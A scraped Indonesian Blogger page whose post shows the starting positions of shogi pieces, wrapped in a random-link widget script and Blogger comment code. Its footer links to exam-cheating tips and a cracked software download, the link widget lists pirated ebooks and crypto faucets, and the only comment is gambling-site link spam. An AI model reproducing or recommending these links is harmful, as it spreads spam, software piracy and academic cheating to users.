Pikiran','Zcash Gratis','Ruang Logika dan Filsafat','Unsur Kimia Acak','Polinomial Acak','Ebook Bajakan','Mp3 Quran','Urban Dictionary','Teka-Teki','Senyawa Kimia Acak','Ruang Random','Tron Gratis','Ruang Waktu','Bitcoin Gratis','Bulbapedia','Fungsi Aljabar Acak','Tools Matematika','Cryptocurrency Gratis','WikiHow','Bitcoin Cash Gratis','Ruang Indonesia','Ruang Permainan','Belajar Bahasa Jepang','Launched!','Tutorial Main Shogi','Bitcoin Gratis','Cracking the Cryptic','Ushi No Tane','Harvest Moon','TED','TED','TED','DPI Converter','Ruang TED','Pengecek Bilangan Prima','Wallpaper','Ruang Minecraft','Perusak Hape','FAVPNG.com','Dolar Gratis','Random Gif Generator','Polinomial Acak','Teori Bilangan','Main Game','Information is Beautiful','Litecoin Gratis','Algoritma Euclidean','Academia','Kampung Dongeng','Math StackExchange','Video Stickman','Belajar Mengetik','Web Novel','Faucet','Faucet Legit','Cryptocurrency Gratis','Saylor','Google Meet','Polinomial Multivariabel Acak','Ruang Matematika','Quizizz','How Stuff Works?','Daftar Presiden','Donasi','Penggalangan Dana','Ethereum Gratis','Ruang Koding','Grup Makhluk','Ruang Komunis','Wikiwand','Tools','Universe & More','BioMed Central','Channel Penambah Pengetahuan','Berita Ekonomi','Context Translation','Daftar Kamus','Bak Pasir','Karungin','Jurnal Hukum','Fungsi Rasional Acak','Relasi Sudut','Mengenai Sudut','Forum Internet Archive','Project Awesome','Ruang Aksara','Ruang Najwa Shihab','Ruang Daftar','Internet Main Menu','Papan Shogi','Pergi ke Mana-Mana Saja','Ruang Dongeng','Random Makanan Generator','Kuisku','Nama Arah Mata Angin','BBC Indonesia','Random English Words','Wattpad','Cryptocurrency Gratis','SILVER'+'BOLA','Random Partai Generator','mathZpace','Ruang Vtuber','JoVE','Ruang Psikologi','seeklogo','Ruang One Piece','Viva.co.id','ANTARA News','Scribd','IRiP','National Center for Biotechnology Information','Free Software Directory','SINDOnews','LOVD','Food Data Central','Prime Factorization Calculator','mathZpace'];

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['p/ruang-kowardan.html','p/ruang-omori.html','p/ruang-kelereng.html','2015/12/knk-project-kanokis.html','p/ruang-vernalta.html','p/ruang-windah-basudara.html','http://maarifulquran.net/','p/ruang-kudus.html',`https://thejapanherald.com/uncategorized/${Math.ceil(Math.random()*289934)}`]);
daftartabjudul = daftartabjudul.concat(['Ruang Kowardan','Ruang Omori','Ruang Kelereng','Bahasa Kanoka','Ruang Vernalta','Ruang Windah Basudara','MaarifulQuran','Ruang Kudus','The Japan Herald']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://bnn.go.id/lapor/','https://www.omfgdogs.com/','https://web.facebook.com/groups/257179022449664','https://m.mangabat.com/read-kd388270-chap-'+Math.ceil(Math.random()*15),'https://www.webnovel.com/book/start-point_18220998805762605','https://sekolahauliya.sch.id/','https://labmart.id/','https://donphan.social/','https://mangaguru.club/','https://m.mangabat.com/read-rf369246-chap-'+Math.ceil(Math.random()*145),'https://ww1.one-outs.com/manga/one-outs-chapter-'+Math.ceil(Math.random()*169)+'/','https://www.modhub.us/','https://randomtartan.com/','https://m.mangabat.com/read-ps360859-chap-'+Math.ceil(Math.random()*6),'https://www.komikid.com/manga/crows/'+Math.ceil(Math.random()*95),'https://w11.mangafreak.net/Read1_Kakkou_No_Iinazuke_'+Math.floor(Math.random()*68),'https://marinir.tnial.mil.id/index.php','http://www.baptist2baptist.net/b2barticle.asp?ID='+Math.ceil(Math.random()*295),'https://qz.com/'+Math.ceil(Math.random()*2122783),`https://ifip.org//tc/?tc=tc${Math.ceil(Math.random()*14)}`,`https://data.ntbprov.go.id/search/type/dataset?sort_by=changed&page=0%2C${Math.floor(Math.random()*192)}`,'https://www.pmmag.com/articles/'+(83900+Math.floor(Math.random()*20649)),]);
daftartabjudul = daftartabjudul.concat(['Lapor Penyalahgunaan Narkoba','Ada Anjing Disini','Grup Komunitas Orang Susah','Komik Maou Gun Saikyou No Majutsushi Wa Ningen Datta','Baca Start Point di Webnovel.com','Sekolah Islam Terpadu AULIYA','Belanja Alat Lab','Komunitas Pokemon','Baca Manga','Komik Zipang','Komik One Outs','Modhub','Random Tartan Generator', 'Komik Yome Ga Loli Tte Do Yo!?','Komik Crows','Komik Kakkou no Iinazuke','Marinir','Baptist2Baptist','Quartz','IFIP','Portal Data NTB','Plumbing & Mechanical']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://ww1.one-outs.com/manga/one-outs-chapter-168-'+Math.ceil(Math.random()*7)+'/','https://m.mangabat.com/read-rf369246-chap-'+[63,85,119][Math.floor(Math.random()*3)]+'.5','https://www.komikid.com/manga/nanatsu-no-taizai/'+["126.5","126.6","184.5","201.5","201.6","201.7","201.8","219.5","270.5","274.5","275.5","284.5","346.5"][Math.floor(Math.random()*13)],]);
daftartabjudul = daftartabjudul.concat(['Komik One Outs','Komik Zipang','Komik Nanatsu no Taizai']);
}

}

}

var pilihantab1 = Math.floor(Math.random()*daftartablink.length);
var pilihantab2 = Math.floor(Math.random()*daftartablink.length);
var pilihantab3 = Math.floor(Math.random()*daftartablink.length);
var pilihantab4 = Math.floor(Math.random()*daftartablink.length);

var mainlink1 = daftartablink[pilihantab1]
if (mainlink1.substring(0,2) !== "ht"){
mainlink1 = "https://www.knkland.com/"+mainlink1;
}
var mainlink2 = daftartablink[pilihantab2]
if (mainlink2.substring(0,2) !== "ht"){
mainlink2 = "https://www.knkland.com/"+mainlink2;
}
var mainlink3 = daftartablink[pilihantab3]
if (mainlink3.substring(0,2) !== "ht"){
mainlink3 = "https://www.knkland.com/"+mainlink3;
}
var mainlink4 = daftartablink[pilihantab4]
if (mainlink4.substring(0,2) !== "ht"){
mainlink4 = "https://www.knkland.com/"+mainlink4;
}



document.getElementById('tabel1').setAttribute("href", mainlink1);
document.getElementById('tabel2').setAttribute("href", mainlink2);
document.getElementById('tabel3').setAttribute("href", mainlink3);
document.getElementById('tabel4').setAttribute("href", mainlink4);

namatom1 = 'tombran1';namatom11 = 'tabel1'; warnaa11 = getRandomColor(); warnaa12 = getRandomColor(); warnaa13 = getRandomColor();
namatom2 = 'tombran2';namatom21 = 'tabel2'; warnaa21 = getRandomColor(); warnaa22 = getRandomColor(); warnaa23 = getRandomColor();
namatom3 = 'tombran3';namatom31 = 'tabel3'; warnaa31 = getRandomColor(); warnaa32 = getRandomColor(); warnaa33 = getRandomColor();
namatom4 = 'tombran4';namatom41 = 'tabel4'; warnaa41 = getRandomColor(); warnaa42 = getRandomColor(); warnaa43 = getRandomColor();

document.getElementById('tabel1').innerHTML = '<span id = "tombran1" onmouseover="document.getElementById(namatom11).style.background=warnaa11;" onmouseout="document.getElementById(namatom11).style.background=warnaa12;">'+daftartabjudul[pilihantab1]+'</span>';


document.getElementById('tabel2').innerHTML = '<span id = "tombran2" onmouseover="document.getElementById(namatom21).style.background=warnaa21;" onmouseout="document.getElementById(namatom21).style.background=warnaa22;">'+daftartabjudul[pilihantab2]+'</span>';


document.getElementById('tabel3').innerHTML = '<span id = "tombran3" onmouseover="document.getElementById(namatom31).style.background=warnaa31;" onmouseout="document.getElementById(namatom31).style.background=warnaa32;">'+daftartabjudul[pilihantab3]+'</span>';


document.getElementById('tabel4').innerHTML = '<span id = "tombran4" onmouseover="document.getElementById(namatom41).style.background=warnaa41;" onmouseout="document.getElementById(namatom41).style.background=warnaa42;">'+daftartabjudul[pilihantab4]+'</span >';

setTimeout(function(){ document.getElementById('social').setAttribute("style", "visibility: visible;"); }, 7000);
document.getElementById("tabel1").style.background=warnaa13;
document.getElementById("tabel2").style.background=warnaa23;
document.getElementById("tabel3").style.background=warnaa33;
document.getElementById("tabel4").style.background=warnaa43;
</script>
<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, January 6, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgRzjZd8MvyIfKcm4EJHj8qMYQ2B6Nz4PVInMgOqUVyaxRL-HcUymm9AqYYP-hdZ1gtnU0qTLzu8C0fKN_di-hPLx5_w7XWcp-szERaezNq6jvyVTDlZ4IRCWV5YOi0LEx4irlWDsUzuo/s320/Untitled.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.knkland.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.knkland.com/search/label/CaraMain' property='v:title' rel='v:url'>CaraMain</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.knkland.com/search/label/Shogi' property='v:title' rel='v:url'>Shogi</a></span>
<brc>/</brc>
<span>Cara Bermain Shogi - Part 3 Posisi Piece</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cara Bermain Shogi - Part 3 Posisi Piece
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='Admin K'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-01-06T21:43:00+08:00'>Wednesday, January 06, 2016</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.knkland.com/search/label/CaraMain' rel='tag'>CaraMain</a>,
<a href='https://www.knkland.com/search/label/Shogi' rel='tag'>Shogi</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7211015504469086929' itemprop='articleBody'>
<meta content='  Hai semua ^_^ Horee, ini post yang ke- 100 . Di pos yang keseratus ini, ane bakal ngelanjutin tentang cara bermain shogi. Kalo sebelumnya,...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgRzjZd8MvyIfKcm4EJHj8qMYQ2B6Nz4PVInMgOqUVyaxRL-HcUymm9AqYYP-hdZ1gtnU0qTLzu8C0fKN_di-hPLx5_w7XWcp-szERaezNq6jvyVTDlZ4IRCWV5YOi0LEx4irlWDsUzuo/s1600/Untitled.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="290" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgRzjZd8MvyIfKcm4EJHj8qMYQ2B6Nz4PVInMgOqUVyaxRL-HcUymm9AqYYP-hdZ1gtnU0qTLzu8C0fKN_di-hPLx5_w7XWcp-szERaezNq6jvyVTDlZ4IRCWV5YOi0LEx4irlWDsUzuo/s320/Untitled.png" width="320" /></a></div>
Hai semua ^_^ Horee, ini post yang ke-<a href="http://kaenka.blogspot.co.id/2015/05/pokemon-delcatty-part-ii.html">100</a>. Di pos yang keseratus ini, ane bakal ngelanjutin tentang cara bermain shogi. Kalo sebelumnya, ane pernah ngebahas soal <a href="http://kaenka.blogspot.co.id/2016/01/cara-bermain-shogi-part-2-piece.html">gerakan buah shoginya</a>, maka sekarang ane bakal kasih tau posisi awal buah shogi ^_^ Cekidot<br />
<br />
<br />
<br />
<br />
<a name="more"></a><br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
Sebelumnya, pada <a href="http://kaenka.blogspot.co.id/2015/12/cara-bermain-shogi-part-1.html">part 1</a>, ane pernah bilang kalo papan shogi adalah papan yang bermotif kotak-kotak dengan jumlah 9&#215;9 kotak. Nah, yang jadi pertanyaan, gimana sih cara nyusun saat awal-awal bermain? Apakah cara nyusunnya kayak catur? Cara menyusunnya bisa ente liat di gambar berikut ^_^<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia0p1Vs_dUl59YirzIF4HC7DKuP-s44oFcO4T2v9MMJjOXqU14LlCGpiiMf2AKJ0vAHOJGmMNPyxsVyPJnnxSviuvGvW_QkYMom8hObjvp5WhmbM457JXc_qxwVakMLMIKB_Ts7jyW5xo/s1600/Untitled.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia0p1Vs_dUl59YirzIF4HC7DKuP-s44oFcO4T2v9MMJjOXqU14LlCGpiiMf2AKJ0vAHOJGmMNPyxsVyPJnnxSviuvGvW_QkYMom8hObjvp5WhmbM457JXc_qxwVakMLMIKB_Ts7jyW5xo/s640/Untitled.png" width="640" /></a></div>
Nah, dari gambar tersebut pasti ente udah ngerti dimana posisi awal buah atau piece shogi ^_^ Jadi, gak perlu ane jelasin deh. Mungkin ente semua gak merhatiin kenapa wilayahnya dibagi tiga. Padahal sebenarnya itu penting banget loh! Pentingnya di bagian mana sih? Entar bakal ane kasih tau di part 4&nbsp; ^_^ Nah, sekarang udah bisa main, kan? Eits, belum! masih ada hal lain yang masih harus ane kasih tau seperti promosi, drop, dan hal lainnya yang harus diperhatikan ^_^ Segitu aja ya? Tunggu part 4-nya ^_^ Sekian and goodbye<br />
<br />
<br />
Part 4 -&gt; <a href="http://kaenka.blogspot.co.id/2016/01/cara-bermain-shogi-part-4-promosi.html">disini</a><br />
<br />
Jangan lupa juga<br />
<blockquote class="tr_bq">
Baca <a href="http://kaenka.blogspot.com/2015/04/tips-nyontek-tanpa-diketahui-pengawas.html">tips nyontek saat ujian</a><br />
Download Wallpaper <a href="http://kaenka.blogspot.com/2015/04/wallpaper-one-piece.html">One Piece</a> sama <a href="http://kaenka.blogspot.com/2015/05/official-poster-naruto-gaiden-dari.html">Naruto</a><br />
Baca <a href="http://kaenka.blogspot.com/2015/07/cerita-lucu-part-3.html">cerita lucu</a><br />
Baca <a href="http://kaenka.blogspot.com/2015/04/aturan-sekolah-yang-sebenarnya-sepele.html">tentang aturan sekolah yang sebenarnya sepele</a><br />
Download <a href="http://kaenka.blogspot.com/2015/04/download-hd-tune-pro-v401-crack.html">HD Tune Pro</a></blockquote>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.knkland.com/search/label/CaraMain?max-results=5' rel='tag nofollow'># CaraMain</a>
<a href='https://www.knkland.com/search/label/Shogi?max-results=5' rel='tag nofollow'># Shogi</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html&title=Cara Bermain Shogi - Part 3 Posisi Piece' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html&title=Cara Bermain Shogi - Part 3 Posisi Piece' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgRzjZd8MvyIfKcm4EJHj8qMYQ2B6Nz4PVInMgOqUVyaxRL-HcUymm9AqYYP-hdZ1gtnU0qTLzu8C0fKN_di-hPLx5_w7XWcp-szERaezNq6jvyVTDlZ4IRCWV5YOi0LEx4irlWDsUzuo/s320/Untitled.png&description=  Hai semua ^_^ Horee, ini post yang ke- 100 . Di pos yang keseratus ini, ane bakal ngelanjutin tentang cara bermain shogi. Kalo sebelumnya,...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html&title=Cara Bermain Shogi - Part 3 Posisi Piece' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' text='Cara Bermain Shogi - Part 3 Posisi Piece'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Cara Bermain Shogi - Part 3 Posisi Piece >> https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2016/01/unsur-kima-torium.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'><span>Artikel menarik. Jangan dibaca!</span></h8>
<div id='related-posts'>
Shogi
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='author profile'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-01-06T21:43:00+08:00'>Wednesday, January 06, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1463575806'>
<a href='https://www.blogger.com/post-edit.g?blogID=4774564364560226898&postID=7211015504469086929&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=7211015504469086929&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=7211015504469086929&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=7211015504469086929&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=7211015504469086929&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=7211015504469086929&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.knkland.com/search/label/CaraMain' rel='tag'>CaraMain</a>,
<a href='https://www.knkland.com/search/label/Shogi' rel='tag'>Shogi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comment:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4596888063443189197"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">sadwdqd</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html?showComment=1676384908035#c4596888063443189197">Tuesday, February 14, 2023 10:28:00 PM</a></span></div><p class="comment-content"><a href="https://sakralarab.com" title="kralbet" rel="nofollow">kralbet</a> <br><a href="https://onlinebestecasinos.com" title="betpark" rel="nofollow">betpark</a> <br><a href="https://tipobet.online" title="tipobet" rel="nofollow">tipobet</a> <br><a href="https://topsnslots.com" title="betmatik" rel="nofollow">betmatik</a> <br><a href="https://slothensai.com" title="slot siteleri" rel="nofollow">slot siteleri</a> <br><a href="https://kibrisbahissiteleri.com" title="kibris bahis siteleri" rel="nofollow">kibris bahis siteleri</a> <br><a href="https://canlipokersiteleri.info" title="poker siteleri" rel="nofollow">poker siteleri</a> <br><a href="https://casinosallinfo.com" title="bonus veren siteler" rel="nofollow">bonus veren siteler</a> <br><a href="https://flightnuts.com" title="mobil ödeme bahis" rel="nofollow">mobil ödeme bahis</a><br>BXUB6</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4596888063443189197">Reply</a><span class="item-control blog-admin blog-admin pid-827515218"><a target="_self" href="https://www.blogger.com/comment/delete/4774564364560226898/4596888063443189197">Delete</a></span></span></div><div class="comment-replies"><div id="c4596888063443189197-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4596888063443189197-ra" class="thread-chrome thread-expanded"><div></div><div id="c4596888063443189197-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4596888063443189197">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4596888063443189197-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7211015504469086929"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4774564364560226898?po=7211015504469086929&hl=en&saa=85391&origin=https://www.knkland.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2016/01/unsur-kima-torium.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.knkland.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.knkland.com/feeds/7211015504469086929/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
